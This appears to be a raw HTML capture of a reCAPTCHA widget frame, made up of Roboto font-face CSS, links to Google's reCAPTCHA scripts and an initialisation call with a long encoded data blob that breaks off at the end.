  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QHgWvWWqLZSfHufOOBLQWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QHgWvWWqLZSfHufOOBLQWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QHgWvWWqLZSfHufOOBLQWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w4Ezw5rDuMKUw6pibkfDncK1IwHCg8Kkwq50TzxPw7NDFMOnw5DCpMOSH1QQwpQRdsO0wpdtCRdqw6ZpVWfDssKpajXDhmMMc8OLwrrCj8Otw53DqMOKw4lsw5nDhcKMwoxCw7XDhcOzwo7CtsOFRhgGw6zCkMOxw4PDhzwfBhdww5/DpsOuBH/DjFXDoMO4QWnCvcOTb8KIwrvDt8Oaw7vCgsKZwqZHw5MtwpZOw5zDtmrCl3DDon/[base64]/DmcOiaD3DhwB9wol/w75awrjCjsKcwqIwBMKFYBfCgj/CqyzChhDDuF0rw4/Dr8KIJCIzw5cZbMOUwo40c8OKf3h3bsOKM8OVS8OgwoDCjELCukg+M8O0JRjCncK6wobDr2B2wqptKsOCI8OPw5zDqwB8w7XDiG5Ww5HCuMKiwqDDnsOUwq3CjXTDsDZXw6nCqRHCs8K/KFgRw7PDhMKLLkjCp8KZw5U+M1rDrnLChMKhwqLCrQE/wqPCjibCusOhw6gawoAXw4LDgA0OK8Kfw6jDn18zC8OPVcK/OR7DtMKWVjzCqsKNw7M7wqQeIxHCt8OhwrMvasObwr4vXsONVcOgP8OoPSZiw5EFwpFgw6HDl2vDkRHCosOPwrLCv8KhOsKsw6/CphnDs8OGQcOXYWUrGwAaJMKRwqDCqBwJw4TCrEnCoCrCght/wrPDhcKCw6djCGstw6zClEHDnMK3Jlw+w49Ef8KRw4MmwrJxw6vDlFHDgG92w4UzwrQpw5XDj8Oswq/Dl8KOw5cdKcKCw6XCsT7DisO2fUPCtU3Cj8O9EQvCucK5alnCuMOtwp0HGjoWwpfDknA7c8OXScOSwrTClSPCmcKHWcOywp/DviNnCSvCoxvDqMK4wrdCwqjCgMO6wqLDvwXDmMKcw5TClT43wq3CgBvDk8KHPhkNCRLDkcOMdivDmsKTwrchw6PCjko5w4Rsw67CnQ/CosO2w63CrMOVEMO6P8OzJMOtH8KFw4tmWMOvw4rDuzc8esOuCsKuWcOlNsOLLivCg8KYwpQMZjTCtz3Dm8Orw4XCvSgOwot6wq/DqB7CrVxewpbDj8Kew4TDrnUpw7F7RMKSEcOmwrBgeMKOGFQHw7rCrzvCisKiwo8QdMKNCx4Qw5MFwrsLKhLDnRQ0w44nw7piw7/[base64]/w5vCg8Kiw5vDrmPDrAvDpC5Uw5hQw4F/wrvCuRxMwqvCrjkJK8KwwpFTwr3ChcKzw5lrwqcCOMKqdRfCmGJPYsKMFmV5w57CqcOuPsOJH1hyw69UYcOPGsKIwrI2w7jCksKJDhgWw6tlwoLDvRLDhMKndsO/RgrCqcObw5lgwr4DwrLDnVrDoxdWwpwodSjDmRlTFcKZwoXCp2YYw7PCi8KBfUIuw5vCsMO/w4DDn8OXXANQwooIwobCsgExVQ7DjhzCu8OTwp7CvAEJEsKDG8OXw5jDjnfDqGHCpsKwKFkFw6hCEkrDnMKLcsOuw7bCqWrCkMK5w4oIQUQgw6zCrcO5wpEfwp/[base64]/DjsK4w4VWw5XDmcOOwrMgb8OsOcOXwrbDoMKLwq1jfW4Uw718w53ChA/CphwvaRQEEHLCmsK0ecKQwo9EIsOlf8KxSx9qdcOWPzM9wrBaw4ImW8K/fcOuwobCjl/ChSEvNsKewoPDpjMMXsKmJMOLWFISw4rDs8OCOk/DncKHw6YHchzDrcKJw5ZpfsKzaibDoVBZwp1awqXDoMOgXcOvwpzCrMKNwq/[base64]/DjGIHQMK/O8OsPMOdw5YLBMK2O8KTwovDvm/Cr8ORwqpYwrjCqiA9D3TClsOJw5l5HW9/w5R5w6oTRMKOw7zCvXQVwrg6BhbDucKKw5ESw5XCh8KqUsK5VitBcyZwSsKKwp/CosKaejRFw4o0w5bDgcOMw58Uw7bDsDgYw6TCnwDCqW3CmsKJwqELwp/[base64]/Ck8KGJ8KZw4RiSBVTw5YRDhUBw6XCs8KVw5bDvcOCwoTDj8KmwoVLasOpw4rDlMKnw54PEAjDtmBrLWMQw6kKw6x/woDCslDDt0UaAw/Dg8KZD3jCi2nDhcK0DT3Cs8KRw6nDo8KEHkdWCG9tBsK3w4sRIA3CiSFLwpLCnBp0w7ccwrLDlsOWGcOYw6TDo8KQInnCssOkA8KYwqBlwqzChcK8FWXCmlIdw5rDg1EDSsO7GmxFw7PCv8O7w7nDucKuXFTCpTolMcOCLsK1dsO7w7piHivDrcOSw7/Dp8OlwpvCk8K/w7QBF8KRwrvDnsOoJzLCusKQX8KLw61nwrrCisKPwqQlMsOwWMKUwrsAwqzCqcK5ZWTDtMKuw7nDvlcawokaH8KNwrtpAUPDgMKTREVJw4zChm5hwrXDnXrCvD/DszTCvQl0woHDpcKiwrfCksO8wr8ibcOMaMO1bcKnDgvChMKhNWBBwrrDnSBBwrwCcTsNY0RVw6fDlcOfwrzDtcOowrd+w6tIUx1owq5eWSvCksOOw5zDi8Krw7nDkSvCrVk0w4DDoMOLIcOoOj7Dp0/CmnzCn8KEGFwDajbCmADDnsO2wrhVEXsqw7DDjGccTGnDslrDhz1UCjjDmsO5c8OPaE15woBHSsKyw4UFDU8KSMO5wojCqsKeDE52w5/DucKlGV0ME8OPCsOPVinCojQkwqHDlMOdwowELxPCkMKnDcKmJlDCngrDt8KyIjBjCi/Co8KCwpw0woVIH8KCTsKUwoTCmcOtbG9Kwr5NVMOGGcK2w7DCqH8ZB8KywoVlCQcEVMOKw4DChjfCksOJw6bDicKCw7HCpsKBG8KaWDswekjCrMKTw78LOMOSw6vCi2jCpMOFw5/DksKTw6LDsMKkw5/Cq8KiwpQnw5N0wpDCtsKqUUHDmsKYABt+w5koAiM5w7nDp3jChVLDlcOWwpIpSFLCqSxOw7HCjUPCvsKJSMKaWsKFejnDg8KgfGjDoX4tUsKtf8OQw5Edw71tHi9VwpFEwrURfsOuDcKBwqx6M8Ovw6nDu8O/[base64]/DjU7DjGjDhMOqw61yw4/[base64]/CihTDqgfDoXvDkijDvcOKwoACIVLCvD1ILsODwrMIwqHDnMK3wpofw6sGJ8OBD8KDwrpFD8OEwrvCu8Opw4hgw5t/[base64]/[base64]/Dohgwwo80woJmwpk/CcO4HsK0wrAQHXrDsW3DuHLCn8K1CCJkVhklw5nDl1J6F8KLwrRKwpg6w4zCjEXDlcKvHsK6Z8OWFsO4w48Lwr4rTF8jNEBbwp8rw7AGw7sqawTDrcKrccO9wolPworCk8OnwrPCt2dvwr3CjcKkFsKcwo/CoMKoPXXCjUXDgMKgwqDDqMKlYsOOQjnCtMK/[base64]/[base64]/CncKCw7bCm8KmwrMbw4ZGHcOiw4jCtcKtRDfCrQoVwrLDoGgDw4sba8KpUsKWFFoLwoVYIcO/wqjCjcO8LsO/[base64]/DksOvwpExO8OrNiTCixrDnlDDqE7ColYHwqk3SU4secKIwovDr3HChyIlw4nDtlnDmcOsd8Kqwr5Vwo/[base64]/[base64]/DksORTMOGWXPCo8KAJ2g8XRPCjALCv8Oow5DDiSbDr0N9w6JCfwQoA1BybsKqwqHDvBnDlgXDr8OIw40dwqhKwrsNS8KkZcOow4ptKToLfnLDi0kXTsKOwpZRwpfChcOgEMKxwo/CnsKLwqPDjMOxBsKpwrZWasOrwqjCiMOAwp7DvMOAw48YGsOdUsKVw6DClsKXw61Ew4/[base64]/DvAXDrUJJScK/w6HDmcOSw6Vhw6wEw5jCpm3DvSwjGMODw5rCmMKUf0lmSMK/wrsOwqLDq33CmcKLdhgMw5o0wppibcKkERkSY8K5dsKlw7LDhi16wpcHw7/Dq3cxwroNw5vDq8KYf8KFw5PDqzBFw7BtFWk7w43DgcKJw77DssKzTFHCoEfCvMKbai45LjvDp8OBJcKcf0l3HCoXE0XDlMO4NFw/BG12wobCt3/DqsKDwoQew5DCgUpnwpY6woEve1LDoMK8PcO4wrnDhcKxe8OmDMOaEkU7GhNOUxdPw6HDpVvCu2twIAfDvMO+N2fDvMOaR2HCoFx+F8KRFVbDvcKtw7nCrGQSJMKfS8Kyw54OwovCocKfUD8Ow6XCtcOWwrgFUgnCq8Kiw6tLwpDCoMOUGcOPSDFrwqfCocOUw6x+wp/ChGzDkBMvW8KCwqgZPjslOMKvVsOPw43DvsOZw7zDqMKVw6F1w5/ChcOSAsOfLMObdVjCgMOtwrpYwpkEw40/HC3DoGvCoiIrY8OeGCvCm8KOMsOEHVDChsOrJMOLYB7DmMOacybDiDHCqsK/C8O2fmzDv8Oca1McUn99UMOiYT0Yw4ZPX8KBw4Z9w5LCgFwNwqnChsKgw6HDqsK8N8OdcTgeAxNvWRzDvMOtHXZLKsKZS1TCosK0w7/Dpi4xwrrCl8O4YAMYw7Y8b8KVP8K5TjDCscK2wosfNUHDj8OoCcKew5hgwpnDpCfDpjjDrCAMw6QZw73CicO5w4kRc2/DuMOuw5TDi0l4wrnCuMKNWsObw4PDvDLCkcK6wqrCvMKTwprDocOmwoPDl2/[base64]/CrGPCqwJowq/[base64]/Do8OEwr5Qwp3CjnxLUMK5aibClBtoFRvCsCnCpsOPw6fCv8OswqjDohHClXE5d8OdwqbCtsOeWcKDwqNMwovDoMKow7RRwr00wrdZEMOMw6xTZMOUw7Iww6VQOMKww5hfwp/DpX8Gw57CpcKDfijChCI5aD7CtMKwc8Oww5TCiMOIwpM/InTCvsO0w4/CkMOmVcKGKB7CmyxUwrBKw7jDlMK0wpTCnMOQB8Kpw5B/wqIFwojCocOCR0t3YFtAwpNWwqQAwqjCu8Ksw7fDiBzDglfDtsKxJ1/CkcKoa8Osf8K5TMKyOS3CucOqw5Eaw4HDmTJZHS/DhsKDwqEHDsKuKnLDkEDDoXBvwoZATnNVwpoxPMOtAlzDrS/[base64]/w6rCucOewqJRwqPClcK9J8KZw7jCv2rChXcYJMOcbEfCtXTDiFskfi3CssK3wrQ/w7x4bMODd3TCjcOCw4HDvMOeHhvDtcOPw5t+wotzEEZLGMO9WjpjwrLCkMOJTTYVRX5EM8KfYcOeJSXCrDEKQMKwEMOlSVASw77DlcKHc8O8w6ofaWbDh0Z6JWrCuMOIwqTDgj/[base64]/wrzCmMKXwpPDt8OZwqRacMK9YhY2wobDiMO0GDLDrUZJZMO1PFXDoMOMwrg+GMO4woFJw5zCh8OHTBluw5/ChcK7Z0IRw6fClx/DmkDCssObTsOJYHUTw6/[base64]/CvMOHRnJfMsKBZCQXwoXDphrDi8KGEnPCssOiNMOPw6PCmsO8wpfDpcK/wrbCuXxDwroREMKpw5U+wo57woPDoDHDjsOGaxbCqMOMRVHDgcOXVm9/FMO1E8KswpbDvcO0w7TDmUY3IU/Cs8KUwr1iwo7DuUTCvsKQw67DucO1wrQ5w7vDrsKNHSPDkyNjDCXDlxpaw5VEJ3bDpznChcKJYnvDlMOdwosFATFeQcOwAcKNwoLDscOPw7DCi1MSFWnCtMOdeMOdwohpOGXCpcK2w6jDpj0+ci7DjsO/[base64]/Dm3dsCcKKw5jCkcOSw7zDvMK0eMOgw4DDokkFdWnCvnbCmAVVXMORw73DlSfCtCVtIMK2wpV9wrg1VwnCsX0PYcKmwpnCi8Ocw4lpZcK/IMO7w4JywqB5w7PDocKAwoleQULCo8KGwpY9wockGcOKVsKaw63DiSErNMOALcOow5DDjsORVg91w43DpA7DnnbCiw1PMnUOKAXDn8KtESUNwqvCkh7Ctn7Ch8OlwqHDh8KvLgHCtC/Dh2AwQCjDu1jCokXCqsOOOwHDvcKGw4/Dk0VfwpZ0w5fCihDCu8KMIcOow4/DnsO/wqLCq1VXw6fDpV9Gw5vCtcOuwo3ClEVJwpzCrXPCqMKqLMKnwofCrU4ZwoRoeXzCgMK2wqEDw6RjWHNPwrTDk0tmwrxRwqPDkiB1Fy1lw4Y8wpbCsX4Xw5dQw6jDq2XDtsOeEMOVw4LDrcKBWMOYw74IB8KOwrIcwpI2w5LDuMOkXVUEwrbCgMObwq8Zw4LDvw/Du8KxKyLDijsrwrzDjsK8wqlbw5FqV8KeRR56ZGN2CcKePMKnwpVjfxPCksO8QVvCisOHwrPDs8Kdw5MMUcKBLsOxLMOaa0Ycw6o2Ng/CjMKKw64hw7A3RyZqwo3DuBLDgMOrw6VYwopwUMOoSMK7wpgVw5AEw5nDtg3DpsKIGXtFwo/[base64]/DpMK4IsKLNGtsWcO8ETI2XH7CmsOCw4MqwqLCq17DicKDJMKxw48vGcOow5TCvcOBXQvDmR7CiMK0fMKTw7zClivCsXALA8OLIcOLwpfDrSfCi8Kywq/Cm8KmwqMgPT7Cp8OmHVYlbsKqwoI0w7gawoXDo1FKwpR6wpfChywNTVkwB2TCjcOCVMKTQi41w6x2bcODwqs0bsKrw6UVw4jDlSQgb8KGSWtIN8OTMjDCinLDh8OAaBDDuRElwrZLQzMdw6rDjQzCt0tiEE8jw5DDkTV2w6lfwo93w5R6IcKQw4/DhFbDlcOgw7TDgcOow7pKDMOVwpksw71qwqMlesKeAcO1w6bDkcKdw63DhETChsOVw4TDrcKGw5d0QEQvw63Cn2bDg8KhRlp3ecO1XgdQw4PDsMO2w5/DiQ5awoILw5dgwoHDg8KzB0lzw5vDi8OoQMOrw4xdeA/Co8OuSjQew64hR8K9wr/[base64]/ClXrCoUHDlcK5w7/[base64]/ConRcw6zCvF45woUZw6jCvx/DpMKFYzUnwq1+woonQsOHw6xIwovDkMKgFks4ckUGGXIOEG3DmcOVOFxAw6LDo8Ouw6XClsOEw61jw6DCocOvw4nDkMOuCmt3w6NwMMOKw5LDszjDhsO9wqgQwp98BsORVsOFcU/DrMOUwrjCulQkXC8/w4MtQcKSw7nDosOacG4pw4wXCsOkX33CscKEwrZnMcOlUGfCkcKhL8KAd3UBQMOSCioYHS0OwovDr8OYAcOVwpd5UgfCoFfCtsKSYzszw50VOcO8EDvDp8KGVhtywpbDkcKEEEpzM8Orw4JVMDpKB8KjYlrCjH3DqRktdn3DpgMCw4x1w7BkdhQBBk3Cl8Kmw7ZQaMK/DjxlEsKVQTtJwpkxwrrDozdvUljCk1/CmsKMLMKNwoTCrn13RsOswoV0WsKQHAHDl1tPNWQZeQLCrsOlwoHCpsKhwpfDqsOqbcKUQVE6w7vCnWB2wpA2YcKeZHfDn8KLwpLCgsOvw7jDisONCsK/EMOvw5rCuSnCuMKUw5sCfUZAw5jDhsOWXMOTJcKyPMK8wrYZOBsAeyxpYX3CoSDDqFTCocKFwp/Cr0vDnsONZcKHYcKuLT4tw6kaMEBYwr4Cw6jDkMOjwrJdd1DDm8OYwpLDlm/Dn8OwwrpjTcOSwrwzIMOsZhvCpydIwoNiS2TDknHCjgjCksKiM8KjLUPDpsOtwpTDnU8Iw4LCgsOwwqDClMOBb8KzC19zFcKFw6g7DC7CtgbClwfDv8K6EgY4w4p4IRA6VcK2wrvDrcO0c3fCgg8cRyUYOWDDh1obMj3DlGvDtg0kTWrCncOnwo/DgsKtwqLCjTU2w63CosKUwoYQIMO3XsK1wppCwpdJw6XDk8OawoUCAFxfD8KVVH83w6Nyw4FqWj1fNCPDqXTCqcKGw6FGfC5LwpPCk8O8w5kOw5DDhcOYw4k4e8OPFj7CmVcaQHTDmC/DjcOhwqQ/[base64]/Cs8OowoXDlBvCjmUVwq5wwpbDu8KUw6PCpsOnwpbChDTDmMOtdk1rQRJEwqzDnxPDl8K+VMOTBMODw7LClcO2PMKIw6zCt3bDhsOwQcOqARXDnhc4woJ0w59RSsOtw6TCl0Ilw5pJEm1Jwp/DjDHCiMOTVcKww5HDjSx3SyfDiGVpZFPCv15ew5x/[base64]/DthrCk8O7w4hvw5IaesOUw6lpwqIOwqXDo8K3wrwFDVtRw4fDi8KaQMKYJxfClxFXwprCrcO2w647Ii90w73DhMK0ah5+wp/DpsKBf8Obw6bDtllZZlnCl8OPaMK+w6PDmiLCrMOZwo/CkcOSaEVidMK6wqkyw4DCtsK9wq/CqRDDqcKww7QfSsOZwqd0DcOEw45WIsK8X8K6w5ZiacOvOMOEwq7DgHsxwrZTwoIzw7Q6G8Omw5JKw6AdwrVUwrfCrMKXwpVZFELCm8KRw4E5dcKow5sdwrciw7LDqX/ChX1owp/DjcOyw45jw7QAc8K/R8K6w53CgwvCg2/[base64]/woDCrVAMWMOMFjZMYEptFhMdw4LCpsO1w5Fjw6oPZDQRS8KJw6Zqw60sw5zCoSF7w7HCsEU9wp3CmjoRGBAQWFlzMmVGwqIracOpHMKNLTDCv0fCm8KbwqxJaiLDiWdTwrLCpMKvwoPDtcKQwoHDjsOTw7Ijw4XCpi7CvsKnRMOZw55Aw5Zew4V1AMOdTW7DtQ4rw6/CocO+aAfCpAdEwrUPBMOKw53DgEvCtMKjbQHCucKLXXnDoMKxPBbCjADDpGMtTMKxw6Usw4XDjinDqcKfwr7Do8KaScOdwqx2wq3DhcOmwrtaw5bChsKsWcOGw6c2e8OHeQxUw5PCn8OnwosqHHHDuHHDtBwUWnxaw4PCgsK/[base64]/Dqh5Lw7PCq8Off8KKw6nCuGLDp8O9MCXCmQHDn8OKCMOMesOFwqvDh8KJDsOpwo/CpcKRw4PCqDfDhMOGL2N3YkbCvUhTwqxEwoopw6/CkEtQI8KPJMOzA8OfwqAGY8OPwpTCiMKnORjDicK9w4gTKsKGWlNEw4pEMcOYcDo2eHsTw4MPRRlEa8Ovb8OMU8OzwqvDsMOwwrxEw6UvMcOBwotkbnARwoXDilkbHMKman1RwrfDpcKOwr9Aw7jCmsOxZ8OEw5LCuwrClcO4AsO1w5vDslvCjS/CicOnwrM9wojCl03CscO2QcOdKmfDkMO/PsK6McK8w6kOw7F0w6gneiDCj1zCnw/[base64]/DmGLCnyU8Ti4+w7DCs8OiY8KQw6JGNMO7wrMkVybCiG7CkElNwpBPw5DCrRPCq8KRw7jDvi/ClUTCrRM9JcOhWMK9wo0obSvDucKwHsKpwrHCtzkMw6HDi8KbfwY+wrQJSsKkw7FNw4nDnArCpWzDp1TDvB8jw71yJi/ChUHDr8KRw6NgWTzCnsK+RT4owr7DnMKUw7vDkRFDT8K+wql3w5pEJcOgBsO+a8KSwrg5GsOBCsKsYsO2wq7CusKJBzcnczJRDgF2wpdkwq3DlsKAVMOCbSHDsMKQJWh6WcORKMO5w7PCjcKiSjB/wrjCsCnCgUPCqMO7wqDDmUVBw40BDD3ChkbCnMORw7h9HXE/[base64]/DvCs3VSEATcOMT8OncVXDrcK5w6l5EWUhw6bCq8KoZsKPLW3CgsOEY2RowrgAWcKgG8KqwoY1w6YCH8O7w41PwoEHwofDlsOGIBc/[base64]/N8KVD03DjcO6LMOOEF/DpsOPLcKPfAHDr8O+KcO7w5Qtw6lSwrDCicKxKsK6w4p7wohcf2fCjMOdVsKdwqDClMOQwqlzw63CrMK8Ykghw4DDjMOAwrgOw6fCvsOww60nwqLCj2TDoklkFQl9w5QJwpTCmFHChn7CuGNKL20Ke8OIOMOzwqvChhfDpQnCnMOIWFhmV8OTQQkRw6UXVURbwq1/wqzCqsKaw43DlcOUTgxmwo7Cj8OHw4FMJcKDACLCrsO4w4wZwqYtbCPDhsKoDzkHMljDrHTDhzYww4c+wqUbOMO3wrt/fcO7w6oOa8OTw5UXIWZFHCRHwqHCtSEQcU3Cqn8rJsKREg0WJ0p1UQt3FsOvw4fCu8Kuw7J1wrsqTsK8A8O6wo5zwpvDucOKHgJ/EgLDicONw5MJY8KGw6vClRdnw4TDpQTCl8KXE8OPw4h9BwkXGCYHwr0fYSrDvcKAIMOkUMKybsOuwpDDucOfUHhQE1vCjsORVFfCplnDhkoyw6tBIMOxw4Ndw7zCmX9Dw5vDl8KmwoZbbsKUwqbCkX/[base64]/DhcKXZsKSwo1SworDucKZSWLCo3t4SSF+KcKjw67Dv0TCssOFw6QJCHs1wr80XMKzdsKswo1LYA0lU8KZw7I9H0ZmNy3Drh3Dn8O5EMORw74kw7NmbcOXw6YoNcOtwrsCPBHDksK9UMOkw4XDk8OewoLCtS/CsMOrwollRcO5ccOKbi7CkDXCuMK8FErDq8KiOsKVA2DDv8OTYjMow5TClMK/[base64]/w63CumvDqmXCkXp/RMOUWMKowot0GXnCjlNGwptywqzCmmRlwovCj3PDmmQlGgHDjQ/CjB1Ww7hya8KvE8OREH/DksKUwrrDgsK0w7rDqsKWCMOofMOVwolwworDvMKWwpFCw6DDrcKUDnjCqxduwpDDnxPCqnLCi8KywpgRwqrCvTbCogtAdMO1w7bCmsOgGwHCisO6w6Uww5LChB/[base64]/DjcKAw5lZw7bDkn3CnWRawooEw4LDsywKwrorw6LCl1vDrRRbKXlucydrwqTCncOPMMKHVxIoQcObwq/ClMOgw63CkcOHwogvfizDrR9awoIUQsKcwpTDnXzDksOnw54Pw4rCrMKceADDpcKIw6/DumELHHLDl8OAwoF+Gk1sbcOMw6DCu8OhMUcVwp/Cv8K2w6bCm8KnwqoeAcOpSMOdw50ew5jDuGZWVys1RMOJb1fCisO4SlZzw6vCkMKnw5B1JATCnBDCgMOnB8OQaRrDjAhBw4dxAn/DlcOxb8KdBXFLTMKFVkFswqwVw6fCj8KGSzjCvSlMw4fDjMKQwqY/wofDmMOgwovDiR3DoRNBwoTCocOYwrIIHnRBw7gqw6A2w7PCpFQDdBvCuWbDjTpeKBs9AMOCWXoTwoo3Qh9saxnDvGV+wq/[base64]/CpMO7wp5dwodHQBrCgVd7TH1Pw71uC8O6wosRw7DDrx8APMOAPCdkZ8OewonCtyNLwpB4GVfDqxrCiiLCtU7DnsKNbsKnwoAWFXpDw4Fgw7pbwpF/RHHCgsOfZiHCiyRKJMKdw6HDvxd8V23DtzfChMOIwoZ/wpUkDRZ5RcKxwrBnw5xyw6FeeVgbY8ONwpUTw7fDhsO+FsOTcX1UdsOWEg18bBzDpMO/HsKWNcODWsK0w6LCusOxw5A4wqMGw4bCiDdabVMhwpDDjsK7w6lVw5sND3wKwoDCqEzDiMO0SnjCrMONwrTCpB7CvV/Do8KQI8KfW8OXWMOwwrkUwqQJMUbDlsKASMO+SXd2QcKNf8Kjw5zDscKww7hrVD/ChMOpwqQyfcKUw7vDn23DvXQhwrkPw5oGwpLCq1Mcw6HCrUzCh8Obc1MLElcOw6/DnWkxw5EYHSMzRn9Twqgww5DCrgbDtiHCjlVbw7M4wpIgw5VVXcK+KkbDlV/DpcKZwrhyOUZbwqDCqBELVcO3fsKiA8OUEEAKAMKEOHV3w6AuwrNvfsK0wp/Ct8K2acO+w6bDukt4EnDChGrDmMKScWnDgMODQgdVP8OuwqMKMEbDlH3Chz/CjcKnB3PClsO8wowJKhEzIFnDsQLCuMOzKA5Jw7pwPTbDhcKbw61ewpEYUMKfw5kswpHCmcOOw64TKHhWCA/DhsKNOD/CrMKiw5vCisKYw6gdDsOKVUNbVj3Ds8OSw6VfGSTCjsKhwotGOQ5rwpZ0Mn7DoTfChmIzw6LDokPCkMKVAsKaw58/w6FXRyInUyw9w43DlQ5pw4/CugTDlQllWBPCs8OcaVzCtsOjQcKtwpoMw5rCvWVmw4MHw49CwqLDtcOzek/Cr8KPw5vDnjnDtMOTw5XDgsKFR8KWw5/DhBszKMOkw6p6XEgLwofCgRHDujIhKBvCihvCklBbLMOnEAAYw4wGwqgPw5zCjkTDj0jDkcKfYGZfNMOBVQvCs2oNfw4owoHDg8KxIUhMCsKhBcKewoElw7jDssKFwqYXMXYRA2QsN8OWScOuecOvFkLCjQXDqC/CuUUPWxYPwqsjEiHDkx43asKEw7AQRMKHw6Jzwphyw7HC